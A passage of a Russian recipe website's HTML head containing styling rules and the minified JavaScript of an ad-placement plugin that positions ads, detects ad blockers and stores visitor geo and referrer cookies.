.wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta>div{background-color:#1f98af}html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta>div{color:#fff}html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta>div a.wprm-recipe-print{color:#fff}html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta>div a.wprm-recipe-print:hover{color:#fff}.wprm-rating-star svg polygon{stroke:#c0071d}.wprm-rating-star.wprm-rating-star-full svg polygon{fill:#c0071d}html body .wprm-recipe-container .wprm-recipe-instruction-image{text-align:center}html body .wprm-recipe-container li.wprm-recipe-ingredient{list-style-type:disc}html body .wprm-recipe-container li.wprm-recipe-instruction{list-style-type:decimal}.wprm-comment-rating svg{width:18px!important;height:18px!important}img.wprm-comment-rating{width:90px!important;height:18px!important}.wprm-comment-rating svg path{fill:#343434}.wprm-comment-rating svg polygon{stroke:#343434}.wprm-comment-ratings-container svg .wprm-star-full{fill:#343434}.wprm-comment-ratings-container svg .wprm-star-empty{stroke:#343434}
  </style>
  <link rel="pingback" href="/xmlrpc.php">
  <meta name="onesignal" content="wordpress-plugin">
  <style type="text/css">
  .broken_link,a.broken_link{text-decoration:line-through}
  </style>
  <style type="text/css" id="custom-background-css">
  body.custom-background{background-image:url(/wp-content/uploads/2019/11/bez-imeni-2.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:scroll}
  </style>
  <link rel="icon" href="/wp-content/uploads/2019/12/favicon.ico" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/12/favicon.ico" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/12/favicon.ico">
  <meta name="msapplication-TileImage" content="https://ritaka.ru/wp-content/uploads/2019/12/favicon.ico">
  <style type="text/css" id="wp-custom-css">
  .wprm-recipe-instructions-container,.wprm-recipe-ingredient-group{padding-top:20px}#site-navigation{-webkit-box-shadow:0 0 2px rgb(0 0 0 / 10%) inset;box-shadow:0 0 2px rgb(0 0 0 / 10%) inset;position:relative;background-color:#289dcc;border-top:4px solid #289dcc}
  </style><noscript data-noptimize="" id="fpm_modul">
  <style>

  html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline{0%{width:0}100%{width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols 